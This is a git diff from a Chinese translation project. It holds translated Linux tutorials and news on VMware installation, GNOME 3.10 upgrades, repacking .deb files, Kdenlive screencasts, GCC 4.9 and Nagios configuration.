译者:[geekpi](https://github.com/geekpi) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://tuxtweaks.com/2011/02/command-line-basics-head-and-tail/
|
||||
[2]:http://tuxtweaks.com/2012/01/creating-a-terminal-window-clock/
|
||||
[3]:http://tuxtweaks.com/2008/08/how-to-control-fan-speeds-in-ubuntu/
|
||||
@ -0,0 +1,54 @@
|
||||
每日Ubuntu小技巧 - 在Ubuntu上面安装VMware Workstation
|
||||
================================================================================
|
||||
VMware Workstation是一款“第二类”商用虚拟化软件。被称为“第二类”是因为它是运行在现有的操作系统之上的,而正在运行的计算机则成为其宿主机。
|
||||
|
||||
你可以使用VMware Workstation在宿主机上同时运行各自具有独立操作系统的多个客户机。客户机可以是32位或者64位的操作系统。VMware Workstation支持Windows,Mac OS X,Solaris和许多其他系统。
|
||||
|
||||
|
||||
这篇简短的教程将会教你怎么在Ubuntu上面安装VMware Workstation。
|
||||
|
||||
因为这个软件是商业软件,因此你必须要拥有一个可用的许可证才能够使用它。你可以从下载页面 [下载30天免费体验版][1]来体验它。如果你想注册,获得并且验证一个许可证即可。
|
||||
|
||||
想要在Ubuntu上开始安装VMware Workstation,首先需要运行如下命令升级Ubuntu。
|
||||
|
||||
sudo apt-get update && sudo apt-get dist-upgrade && sudo apt-get autoremove
|
||||
|
||||
升级完电脑后,运行如下命令来让Ubuntu为安装做好准备。
|
||||
|
||||
sudo apt-get install build-essential linux-headers-`uname -r`
|
||||
|
||||
然后,下载VMware Workstation。接着进入**~/Downloads** 目录,我的Firefox把下载的文件保存在这里。(译注:如果你的Ubuntu是中文版,该路径默认则为**~/下载**,下述命令也要相应变为 “cd 下载”)
|
||||
|
||||
cd Downloads
|
||||
|
||||
如果下载的包是.zip格式的,则运行如下命令解压下载的包,否则跳过这一步。
|
||||
|
||||
unzip VMware-Workstation-Full*.zip
|
||||
|
||||
然后,运行如下命令给文件加上可执行权限。
|
||||
|
||||
chmod +x VMware-Workstation-Full*.bundle
|
||||
|
||||
最后,运行下面的命令开始安装。
|
||||
|
||||
sudo ./VMware-Workstation-Full*.bundle
|
||||
|
||||
在完成安装前按照向导进行选择。当所有工作完成后,从Dash打开它并开始创建客户机。
|
||||
|
||||

|
||||
|
||||
你可以从所有的类型中选择创建各种客户机,包括Windows,Linux,Nevell,Solaris等。
|
||||
|
||||

|
||||
|
||||
Enjoy!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/12/daily-ubuntu-tips-install-vmware-workstation-in-ubuntu/
|
||||
|
||||
译者:[SCUSJS](https://github.com/scusjs) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://my.vmware.com/web/vmware/info/slug/desktop_end_user_computing/vmware_workstation/10_0
|
||||
@ -1,23 +0,0 @@
|
||||
用解释性用户友好的图标的创作设计故事加深你的创意知识
|
||||
================================================================================
|
||||
伴随着质量性、稳定性和灵活性,Ubuntu自带了一批富有经验的设计师,这些设计师覆盖了越来越多的Ubuntu的角落,因此压印进这个闪耀着光芒的系统中的漂亮区域、优化行为、小心实现的交互等。
|
||||
|
||||
**Ubuntu的设计师 Matthieu "Tiheum" James**,--Faenza和Faience的发明者--, 发布了一篇有趣的文章,(这篇文章)围绕着几个图标的发明展开。这篇有见地的文章使得感兴趣的用户和第三方开发人员能够直观地了解一个专业的设计师是怎样创作一个图标的。
|
||||
|
||||
上面提到的最近在香港的OpenStack峰会上发布的图标是为Juju设计的,这个图标采用了一个有趣的特性,为了满足Ubuntu在香港峰会的参观者的需要,“**我们想**用比较特殊的一点的东西来代替正常的Juju图标,以向参观了Ubuntu站的人们解释说Juju可以做什么。我们决定使用的带配料和酱汁的冰淇淋的想法(来说明),你可以在同这个想法(用配料和酱汁调配出自己的冰淇淋)一样,建立Juju的服务。
|
||||
|
||||
这篇文章解释了在真实的图标创作过程中真实的心路历程,使读者沉浸在一个解释性同时易于掌握的旅程中,在旅程之中包括寻找好的概念,最初的草图,为图标添加角度,采用不同的设计方法,选择图标背景,精炼图标等。从本质上讲,一个易于阅读的设计故事。
|
||||
|
||||

|
||||
|
||||
你可以在这里享受全文[http://design.canonical.com/2013/11/juju-ice-cream-icon-design/][1]。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://iloveubuntu.net/deepen-your-creative-knowledge-explanatory-user-friendly-icon-creation-design-story
|
||||
|
||||
译者:[crowner](https://github.com/crowner) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://design.canonical.com/2013/11/juju-ice-cream-icon-design/
|
||||
@ -1,28 +0,0 @@
|
||||
GCC 4.9现在处于修复BUG的第3阶段
|
||||
================================================================================
|
||||
|
||||
[GCC 4.9][1]将拥有很多[新功能][2]将定于2014年上半年发布。早先的GCC代码基础将不会支持新的功能,因为它是一个大修复的标记。
|
||||
|
||||
|
||||
Richard Biener今早宣称分支已经发展到了阶段三,因此在之后的八月将这些功能融入4.9版本,除非发布经理授权的异常发生,不然毫无变化。阶段三只允许一般BUG的修复工作,将在2个月内完成而到达只允许文档和回归的阶段四。
|
||||
|
||||
|
||||
|
||||
目前GCC4.9有63 P1 回归(最严重的回归)其次是136 P2回归,14 P3回归,88 P4 回归 以及 60 P5回归。直到63回归的P1阶段被清零,GCC4.9才会被关闭去发布。GCC 4.9.0 发布版将可能在2014第二季度左右到来!
|
||||
|
||||
|
||||
早先的GCC 4.9.0状态报告可以在[GCC mailing list][3]中被找到。GCC 4.9将会是一个美好的编译器更新,并会挑战下个月发布的[LLVM3.4][4]。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.phoronix.com/scan.php?page=news_item&px=MTUyMjk
|
||||
|
||||
译者:[Vic___](http://blog.csdn.net/Vic___) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.phoronix.com/scan.php?page=search&q=GCC+4.9
|
||||
[2]:http://www.phoronix.com/scan.php?page=news_item&px=MTUxNzQ
|
||||
[3]:http://gcc.gnu.org/ml/gcc/2013-11/msg00435.html
|
||||
[4]:http://www.phoronix.com/scan.php?page=search&q=LLVM+3.4
|
||||
@ -1,95 +0,0 @@
|
||||
如何在Linux上制作一个YouTube屏幕录像视频教程
|
||||
================================================================================
|
||||
一幅画胜过一千句话,一个精心设计的指导视频几乎无价。Linux有你需要的制作有用且高质量教学视频的所有工具。我们将用强大的kdenlive视频编辑器和Audacity音频录制器和编辑器制作一个简单的屏幕录像,并学习如何在YouTube上分享精彩的屏幕录像。
|
||||
|
||||
一台安装了Kdenlive和Audacit软件的Linux系统PC,一个质量好的麦克风或耳机,和一个YouTube的帐号就是你需要准备的全部。(是的,除了Youtube还有很多其他的免费视频共享服务,欢迎您来探索它们。)YouTube属于Google,因此Google试图诱导你与全世界共享任何人和事。如果这不是你想做的,请说no。
|
||||
|
||||
我们的工作流程是这样的:
|
||||
|
||||
- 用Kdenlive录制屏幕录像
|
||||
- 用Audacity录制音轨
|
||||
- 添加音轨到Kdenlive
|
||||
- 上传到YouTube
|
||||
- 全世界看你的视频,好开心
|
||||
|
||||
kdenlive支持最流行的数字视频格式,包括AVI,MP4,H.264,和MOV。它支持的图像文件,如GIF,PNG,SVG和TIFF;支持的音频文件格式,包括非压缩的PCM,Vorbis,WAV,MP3和 AC3。你甚至可以阅读和编辑Flash文件。总之,它可以处理很多东西。
|
||||
|
||||
你的配音与你的视频一样重要。请一定要重视你的音频。使音频保持干净和简单,保持杂乱的题外话,方言,和去除背景噪声降到最低点。我喜欢用一个质量好的耳机做陈述,因为你不必担心话筒位置,你可以听你自己反复地诉说而不影响到你身边的人。
|
||||
|
||||
Kdenlive的文档已过期,它会告诉你制作屏幕录像需要RecordMyDesktop软件。我用的是kdenlive 0.9.4,其实不需要Recordmydesktop。
|
||||
|
||||

|
||||
|
||||
*图 1:默认配置*
|
||||
|
||||
### 制作屏幕录像 ###
|
||||
|
||||
首次安装kdenlive,第一次运行时会启动配置向导。不必在意默认设置,因为你随时都可以改变它们。这是我的屏幕录像的设置:高清720p每秒30帧,1280x720的屏幕尺寸。如何知道使用什么设置项? [YouTube tells you][1]。设置这些值可到Settings > Configure Kdenlive > Project Defaults > Default Profile > HD 720p 30fps(图1),设置捕捉屏幕的大小到 Settings > Configure Kdenlive > Capture > Screen Grab(图2)。虽然你也可以选择捕捉全屏幕,但最好还是坚持用YouTube规定的尺寸。因为如果使用的尺寸与YouTube规定的不一样,则YouTube将增加Pillarboxes来达到合适的尺寸。热切的观众会更加希望看到一个充满生动的内容的屏幕,而不是Pillarboxes。
|
||||
|
||||

|
||||
|
||||
*Figure 2: Screencast screen size.*图 2:屏幕录像的屏幕大小
|
||||
|
||||
默认的YouTube视频播放器的大小是640x360标清320p,又小又模糊。播放器控制着小屏,大屏,全屏,和多个质量等级。这些设置只有你的观众会使用,640x360标清320p看起来真的不咋样,但郁闷的是你无法改变这个缺陷。尽管如此,你仍然想制作高质量视频的话,你可以添加一些文字来提醒观众尝试更好的配置。
|
||||
|
||||
### 保存你的项目 ###
|
||||
|
||||
在你做任何其他事情之前,点击 File->Save as 保存您的项目,并记住周期性地保存它。
|
||||
|
||||
### 抓取屏幕 ###
|
||||
|
||||
抓屏小菜一碟。到Record Monitor,选择Screen Grab,然后点击Record按钮。屏幕上将打开一个带虚线的框,框里面的所有内容都将被录制下来。因此,你需要做的所有事就是移动框并调整框的大小到你想要l录制的范围。完成后点击停止按钮(图3)。
|
||||
|
||||
|
||||

|
||||
|
||||
*图 3:屏幕抓取*
|
||||
|
||||
单击Stop,自动打开Clip Monitor,你可以预览你的裁剪效果。如果你喜欢它,把它从Project Tree中拖到Video 1轨道。现在你可以编辑你的视频了。总会有需要你修剪的地方;一个快速的方法是,你在Project Monitor里播放你的剪辑片,直到播放到你需要移除部分的末尾。然后暂停,然后按下Shift+r。你的剪辑片将会在你按下停止的时间轴上的点上被切割为两个剪辑。点击你要删除的片断,按下Delete键,噗!它就消失了。
|
||||
|
||||
对于剩下的剪辑片断,可能你想要从时间轴上的某一点开始播放,也可能你想要加入一些好的变换。比如一些简单的渐变就相当不错;右键点击你的剪辑片断,点击Add Effect > Fade > Fade from black 和 Fade to black,然后Kdenlive将自动将这两个效果放到开头和末尾。
|
||||
|
||||
### 添加配音 ###
|
||||
|
||||
请参阅[Whirlwind Intro to Audacity on Linux: From Recording to CD in One Lesson][2]来学习使用Audacity录音的基础。以16bit的wav格式导出你的音频文件,然后通过Project > Add Clip导入到Kdenlive。然后将你的新音频剪辑拖到Audio tracks。一个简单的制作视频陈述的方式是边播视频边说。运气好的话,你不需要做很多的清理工作,你的评述就会与视频同步。
|
||||
|
||||

|
||||
|
||||
*图 4:用Shift+r切割音轨,然后将其中一个剪辑片从切割点拖离,创建一个静音间隙*
|
||||
|
||||
如果你的语速比视频快,你可以在音轨中添加空档时间.很简单,用Shift+r切割音轨,然后将其中一个剪辑片从切割点拖离,创建一个静音间隙。(图4)。
|
||||
|
||||
### Rendering Your Project ### 渲染你的项目
|
||||
|
||||
当你满意自己的编辑,并准备导出你的最终格式时,点击Render按钮。这需要几分钟的时间,取决于你的电脑速度和项目大小。网页已有预先设定的值,如果你选择File Rendering, 你可以调整你的设置(图5)。我用File Rendering中的H.264,Video比特率12000, Audio比特率384取得了不错的效果。H.264是一种超压缩格式,使用这种格式发布的文件小但质量好。
|
||||
|
||||
|
||||

|
||||
|
||||
*图 5:选择文件渲染,调整你的网页设置*
|
||||
|
||||
### YouTube Bound ###YouTube的装订
|
||||
|
||||
现在你可以在VLC或MPlayer或你喜欢的任何播放器中播放你的视频了,如果它看起来很好,那么你就可以将它上传到你的YouTube帐户里了。以典型的Google风格,你的信息中心和视频管理器会混乱又复杂,不过请坚持到处瞅瞅,你会理出头绪的。在你做任何事情之前,你必须对你的账户做资格认证,也就是通过短信和邮件获得一个验证码。通过输入验证码证明你不是一个网络爬虫后,你就能上传你的视频了。
|
||||
|
||||
|
||||
你可以上传你的视频,然后标记它们为私人可见或所有人可见。Google有一些编辑工具,你可能会喜欢,比如自动纠错和配背景音乐。不过以我的拙见,几乎没有人是这样子做背景音乐的,所以这种工具只会令人讨厌。不过你有可能是第一个正确使用这个工具的人哦。
|
||||
|
||||
最有用的编辑工具是自动闭路字幕。我推荐在你所有的视频上使用此功能,不光是为了那些听觉障碍的人,也为了那些需要保持低音量观看的人,确保所有的人都明白你在说什么。字幕工具还创建一个副本。
|
||||
|
||||
另一个有用的工具是注释工具,它支持言语泡沫,标题,聚光灯和标签。当然,在Kdenlive中,这些你都可以做到,所以都可以尝试一下。
|
||||
|
||||
好吧,到这里就结束了,但似乎我们刚刚开始。请分享你的视频,并在评论中添加Youtube的小建议和技巧。如果可以的话,请在[video.linux.com][3]分享你的新的视频教程,并加入100个Linux教程活动。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
来源于: http://www.linux.com/learn/tutorials/745745-how-to-make-a-youtube-instructional-screencast-video-on-linux/
|
||||
|
||||
译者:[coolpigs](https://github.com/coolpigs) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://support.google.com/youtube/answer/1722171?hl=en&ref_topic=2888648
|
||||
[2]:http://www.linux.com/learn/tutorials/422799-whirlwind-intro-to-audacity-on-linux
|
||||
[3]:http://video.linux.com/100-linux-tutorials
|
||||
41
translated/How to Repack Deb Files on Debian and Ubuntu.md
Normal file
41
translated/How to Repack Deb Files on Debian and Ubuntu.md
Normal file
@ -0,0 +1,41 @@
|
||||
如何在Debian和Ubuntu下重新打包Deb文件
|
||||
================================================================================
|
||||
|
||||
**以下教程将会教导Ubuntu、Linux Mint和Debian GUN/Linux用户,如何在它们基于Debian的Linux操作系统上轻松的解压和重新打包.deb文件。**
|
||||
|
||||

|
||||
|
||||
有时候你在生活中会碰到这样的问题,你想要修改.deb文件的部分内容,然后重新打包。但是这也只有你真正进入到计算机世界以及黑客世界当中才能完成。
|
||||
|
||||
下面的例子是刚发生在我身上的真实经历。一位Linux开发者为一个软件构建了一个Debian包(.deb),我也成功地将它安装在我的装载Ubuntu的电脑上。
|
||||
|
||||
当我试图从一个Git库中检索一些文件时,它总是卡顿,很显然,该软件并没有正常工作。我知道安装的文件在哪里(/opt目录),所以,我搜查了代码并适当地将部分问题修复。之后,当程序试图检索需要的包时不再卡顿。
|
||||
|
||||
所以,长话短说,我要将.deb文件解包,替换上我的补丁文件,然后再重新打包回来。这样我可以其它电脑上安装,或者将有效的包文件给我的朋友。我要怎么做呢?
|
||||
|
||||
在网络上搜索问题的答案,我发现一个名叫[ailoo.net][1]的小型博客,它给出类似这样解释:
|
||||
|
||||
mkdir -p extract/DEBIAN
|
||||
|
||||
dpkg-deb -x package.deb extract/
|
||||
|
||||
dpkg-deb -e package.deb extract/DEBIAN [...do something, e.g. edit the control file...]
|
||||
|
||||
mkdir build
|
||||
|
||||
dpkg-deb -b extract/ build/
|
||||
|
||||
这五条命令将奇迹般地完成工作。让我为你解释一下:第一条命令创建了一个名为“extract”文件夹和一个名为“DEBIAN”的子文件夹;第二条命令会从你的.deb包提取程序文件到“extract”文件夹;第三条命令会解压.deb包的控制文件到“DEBIAN”子文件夹,在那里你就可以 修改/补丁 你想要的文件;第四条命令建立一个名为“build”的文件夹;而第五条命令会将修改后的文件重新构建到一个新的.deb包中,并在 “build” 文件夹中生成。
|
||||
|
||||
这就是本次教程!牢牢地记住上面的命令吧,在你执行第三条命令后,可以通过你的默认文件管理器,用一个图形化的文本编辑器可视化地修改文件。如果你在学习本教程时遇到问题,不要犹豫,在下面给我们写下评论。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/How-to-Repack-Deb-Files-on-Debian-and-Ubuntu-404930.shtml
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://ailoo.net/2009/06/repack-a-deb-archive-with-dpkg-deb/
|
||||
|
||||
108
translated/How to Upgrade to GNOME 3.10 in Ubuntu 13.10.md
Normal file
108
translated/How to Upgrade to GNOME 3.10 in Ubuntu 13.10.md
Normal file
@ -0,0 +1,108 @@
|
||||
如何在Ubuntu 13.10中升级GNOME版本到 3.10?
|
||||
================================================================================
|
||||
|
||||

|
||||
|
||||
**Ubuntu 13.10 中配备了GNOME 3.8桌面。 尽管它相比Unity是一个可靠稳定以及有特色的替代品,但这个版本还是过时了。**
|
||||
|
||||
GNOME桌面的最新版本在2013年9月发布,随之而来的是一系列改进的功能、应用程序和可用性的调整。从对高分辨率屏幕的支持到客户端应用窗口上的美化,GNOME 3.10无疑是一个引人注目的升级版本。
|
||||
|
||||
好消息是:假设你正在运行Ubuntu 13.10,拥有不错的网络连接和命令行水平,那么你无需继续使用一个过时版本的GNOME。
|
||||
|
||||
### 在Ubuntu 13.10 上如何升级到GNOME 3.10 ###
|
||||
|
||||
为了那些爱略过前言,直奔主题的读者,我还要重申两点:
|
||||
|
||||
**要使用本方法安装GNOME 3.10,需运行 Ubuntu 13.10版本。**
|
||||
|
||||
**GNOME 3.10还未在 Ubuntu 13.10上测试,所以升级风险自付。**
|
||||
|
||||
|
||||
首先,让我们添加GNOME 3 的PPA到Ubuntu的软件资源中。这个操作可以使用图形界面完成,但使用命令更容易一些。
|
||||
|
||||
打开一个新的*终端*窗口,键入下列命令,在需要时输入你的用户密码:
|
||||
|
||||
sudo add-apt-repository ppa:gnome3-team/gnome3-next && sudo apt-get update
|
||||
|
||||
添加完PPA并更新包列表后,我们就可以继续,开始安装GNOME 3.10了。运行下列命令,当弹出提示时再次输入你的用户密码:
|
||||
|
||||
sudo apt-get update && sudo apt-get install gnome-shell ubuntu-gnome-desktop
|
||||
|
||||
获取并安装所有必要的包和组件会花一点时间,所以请耐心一点。
|
||||
|
||||
在安装过程中,在终端将会弹出一个提示,要求你选择一种显示管理器,默认使用的是“登录窗口”。
|
||||
|
||||
这个决定完全取决于你;UBuntu的Unity Greeter和**GNOME的显示管理器**都能让你很轻松地在桌面会话之间切换(如果你想保持在Unity界面或者另一个桌面将很方便),但仅仅只有GDM提供给GNOME特定的功能,譬如锁屏通知。
|
||||
|
||||
当你确定选择后,使用上下键选择,然后敲击‘确认\返回’键以确认。安装便会继续进行。
|
||||
|
||||
|
||||
### 增加额外的功能 ###
|
||||
|
||||
|
||||
|
||||
GNOME 3.10还有一些不错的新特性和应用-[包括GNOME天气,音乐盒及地图][1] 以及其它各种各样的改变。因为并不是所有的特性都足够稳定以致于可以被包含在我们之前添加的GNOME 3 PPA中,所以如果你想使用它们,就需要利用到一对额外的GNOME PPA。
|
||||
|
||||
现在-你需要意识到很重要的是-在这些仓库里的一些包据说有稳定性问题。这些问题大多是小问题,譬如应用程序崩溃和损坏。但还是有潜在的可能,导致像使GNOME完全崩溃这样的重大问题。
|
||||
|
||||
除开这个警告,在终端里打开一个新的选项卡,输入下列命令:
|
||||
|
||||
sudo add-apt-repository ppa:gnome3-team/gnome3-staging
|
||||
sudo add-apt-repository ppa:gnome3-team/gnome3
|
||||
sudo apt-get update && sudo apt-get dist-upgrade
|
||||
|
||||
为了添加一些之前提到的很酷的应用,运行这个命令:
|
||||
|
||||
sudo apt-get install gnome-weather gnome-music gnome-maps cheese gnome-documents
|
||||
|
||||
这样之后,就搞定了!
|
||||
|
||||
你可能会想先注销然后重新登录(记得选择“GNOME”会话)以确保改动都已经正确生效了。
|
||||
|
||||
### 细小的差别 ###
|
||||
|
||||
如果你在不卸载Unity的情况下安装GNOME 3.10,那么有一些注意事项。
|
||||
|
||||
首先,你会发现**在系统设置里“Online Accounts”有两个入口**。其中,有钥匙图标的是Unity版的,另一个有插孔符号的是GNOME版的。
|
||||
|
||||
一些应用程序可能会要求你往Unity中添加账户(Shotwell, Gwibber, Empathy),有一些可能是要求往GNOME中添加(Evolution, Documents, Contacts)。
|
||||
|
||||
|
||||

|
||||
|
||||
“通知”和“搜索”入口是GNOME专有的,它们让你挑选哪些应用程序和资源能够显示通知或出现在活动区。
|
||||
|
||||
### 卸载GNOME 3.10 ###
|
||||
|
||||
假如你已经尝试了GNOME 3.10,但不喜欢它。这时该怎么办?
|
||||
|
||||
使用一个叫做“PPA Purge”的命令行工具,移除GNOME 3.10 是一个相当简单的过程。这个工具可以在Ubuntu软件中心里找到,是目前为止自动移除或降级从PPA安装的包的最容易的方法。
|
||||
|
||||
- [从Ubuntu软件中心安装PPA Purge][2]
|
||||
|
||||
为了使用这个工具,我们需要返回终端然后键入下面命令,要留意任何出现在降级过程中的提示。
|
||||
|
||||
sudo ppa-purge ppa:gnome3-team/gnome3-next
|
||||
|
||||
如果你也添加了其它可选的PPA,你也需要清除它们:
|
||||
|
||||
sudo ppa-purge ppa:gnome3-team/gnome3-staging
|
||||
sudo ppa-purge ppa:gnome3-team/gnome3
|
||||
|
||||
完成后,你就剩下了原来的 GNOME 3.8 桌面。如果你不再想保留GNOME Shell了,你可以执行下列命令去卸载它:
|
||||
Once completed you should be left with the stock GNOME 3.8 desktop.
|
||||
|
||||
sudo apt-get remove gnome-shell ubuntu-gnome-desktop
|
||||
|
||||
最后,手动移除任何在降级之后可能残留的应用程序(譬如,Epiphany and GNOME Documents),然后重启。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/12/upgrade-gnome-3-10-ubuntu-13-10
|
||||
|
||||
译者:[KAyGuoWhu](https://github.com/KayGuoWhu) 校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.omgubuntu.co.uk/2013/09/gnome-3-10-released-with-new-apps-experimental-wayland-support
|
||||
[2]:apt:ppa-purge
|
||||
371
translated/How to install and configure Nagios on Linux.md
Normal file
371
translated/How to install and configure Nagios on Linux.md
Normal file
@ -0,0 +1,371 @@
|
||||
Linux下Nagios的安装与配置
|
||||
================================================================================
|
||||
[Nagios][1]是企业普遍使用的最具影响力的网络信息监视系统之一,它可以动态监视指定的网络状态,并在状态异常时发出警告音或邮件报警通知运维人员。特定的检测形式和警报定时器专门完成此类工作。
|
||||
|
||||
Nagios的另一强大功能是它能同时监测主机和服务。例如,它可以同时监测到IP地址和TCP/UDP端口号。为进一步阐述此功能,我们假定有台需要监测的web服务器,Nagios可运用在服务器上基于IP/服务器名运行ping命令的方法检测服务器是否在线,同时当服务器的RTT(往返时延)增加时,Nagios会随时告警。另外,Nagios还能检测TCP的80端口(web服务器)是否可达,如可能出现服务器在线但Apache/IIS没有响应的情况。
|
||||
|
||||
而基于Nagios的第三方监测工具如[Centreon][2], [FAN][3] , [op5 Monitor][4]
|
||||
在界面设计,自动化运行和技术支持方面为脱机的Nagios引擎功能提供了相应的补充。
|
||||
|
||||
本段教程将展示**Linux下Nagios的安装与配置**.
|
||||
|
||||
### Debian或Ubuntu下Nagios的安装 ###
|
||||
|
||||
Debian系统用户使用apt-get命令就可安装Nagios:
|
||||
|
||||
root@mrtg:~# apt-get install nagios3
|
||||
|
||||
Nagios安装过程中邮件服务器自动完成设置,安装后也可以进行自定义设置。
|
||||
|
||||
提示:为使Nagios可正常发送邮件通知,需正确配置SMTP。
|
||||
|
||||
[][5]
|
||||
|
||||
可以看到Nagios支持多种邮件传送方式。最常见的莫过于服务器直接向接收者发送邮件,另一种常见的形式是用智能主机或中继服务器将邮件传送至中介邮件服务器,然后它负责将邮件传送给接收者。
|
||||
|
||||
进行下一步操作时服务器的域名需要包含进去。
|
||||
|
||||
[][6]
|
||||
|
||||
最后,Nagios管理员‘nagiosadmin’的密码设置完成,用户可以自行修改密码。
|
||||
|
||||
[][7]
|
||||
|
||||
### CentOS或RHEL下Nagios的安装 ###
|
||||
|
||||
yum命令是安装命令,[建立repoforge库][8]之后运行如下yum命令:
|
||||
|
||||
[root@mrtg ~]# yum install nagios nagios-plugins
|
||||
|
||||
### 监测需求 ###
|
||||
|
||||
本段教程中,我们希望完成以下监测内容:
|
||||
|
||||
1. 每三分钟监测一次所有Linux服务器。
|
||||
2. 每三分钟监测一次所有思科路由器。
|
||||
3. 所有的邮件告警集中存至sentinel@example.tst。
|
||||
4. 发出告警前Nagios都将进行3次验证以确保问题确有发生。
|
||||
5. 当设备的往返时延超过100ms并且/或包丢失量超过20%将发出邮件告警。
|
||||
|
||||
余下的教程将指导您如何在Linux系统中配置Nagios。
|
||||
|
||||
### Ubuntu下Nagios的配置 ###
|
||||
|
||||
明确Nagios配置文件的地址至关重要,以下路径指明了Debian系统下Nagios的配置文件地址。
|
||||
|
||||
/etc/nagios-plugins 实现监测功能的专有脚本存放地址
|
||||
/etc/nagios3 添加主机、服务,定义检测和定时器的配置文件
|
||||
/usr/lib/nagios/plugins 用于监测的可执行文件
|
||||
|
||||
接下来的步骤相互关联,由此开始定义主机,主机组及向主机组添加服务操作。
|
||||
|
||||
### 添加主机模板 ###
|
||||
|
||||
我们对同一类型的主机定义了对应的模板,这里使用安装文件作举例说明。
|
||||
|
||||
首先,为Linux设备定义主机模板。
|
||||
|
||||
root@mrtg:~# cd /etc/nagios3/conf.d
|
||||
root@mrtg:/etc/nagios3/conf.d/# cp generic-host_nagios2.cfg linux-server.cfg
|
||||
|
||||
如下编辑linux-server.cfg。黑体部分为修改部分。
|
||||
|
||||
root@mrtg:/etc/nagios3/conf.d/# vim linux-server.cfg
|
||||
|
||||
> define host{
|
||||
> name linux-server
|
||||
> notifications_enabled 1
|
||||
> event_handler_enabled 1
|
||||
> flap_detection_enabled 1
|
||||
> failure_prediction_enabled 1
|
||||
> process_perf_data 1
|
||||
> retain_status_information 1
|
||||
> retain_nonstatus_information 1
|
||||
> check_command example-host-check ; 检查所用脚本
|
||||
> check_interval 3 ; 连续检查的间隔
|
||||
> max_check_attempts 3 ; 产生邮件告警前的自检次数
|
||||
> notification_interval 0
|
||||
> notification_period 24x7
|
||||
> notification_options d,u,r
|
||||
> contact_groups admins ; 邮件将要发送至的组
|
||||
> register0
|
||||
> }
|
||||
|
||||
接下来,为Cisco设备定义主机模板。
|
||||
|
||||
root@mrtg:/etc/nagios3/conf.d/# cp linux-server.cfg cisco-device.cfg
|
||||
|
||||
如下修改cisco-device.cfg。黑体部分为修改部分。
|
||||
|
||||
root@mrtg:/etc/nagios3/conf.d/# vim cisco-device.cfg
|
||||
|
||||
> # 修改部分高亮显示
|
||||
> define host{
|
||||
> name cisco-device
|
||||
> notifications_enabled 1
|
||||
> event_handler_enabled 1
|
||||
> flap_detection_enabled 1
|
||||
> failure_prediction_enabled 1
|
||||
> process_perf_data 1
|
||||
> retain_status_information 1
|
||||
> retain_nonstatus_information 1
|
||||
> check_command example-host-check ; 检查时使用的脚本
|
||||
> check_interval 3 ; 连续检查间隔
|
||||
> max_check_attempts 3 ; 产生邮件告警前的自检次数
|
||||
> notification_interval 0
|
||||
> notification_period 24x7
|
||||
> notification_options d,u,r
|
||||
> contact_groups admins ; 邮件将要发至的组
|
||||
> register 0
|
||||
> }
|
||||
|
||||
### 添加主机 ###
|
||||
|
||||
现在已定义主机模板,实际监测的主机也已添加。以默认的文件作例子展示如下内容。
|
||||
|
||||
root@mrtg:/etc/nagios3/conf.d/# cp localhost_nagios2.cfg example.cfg
|
||||
root@mrtg:/etc/nagios3/conf.d/# vim example.cfg
|
||||
|
||||
> # Host 1
|
||||
> define host{
|
||||
> use linux-server ; 使用的主机模板名
|
||||
> host_name our-server ; nagios使用的主机名
|
||||
> alias our-server
|
||||
> address 172.17.1.23 ; 主机的IP地址
|
||||
> }
|
||||
>
|
||||
> # Host 2
|
||||
> define host{
|
||||
> use cisco-device ; 使用的主机模板名
|
||||
> host_name our-router ; nagios使用的主机名
|
||||
> alias our-router
|
||||
> address 172.17.1.1 ; 主机的IP地址
|
||||
> }
|
||||
|
||||
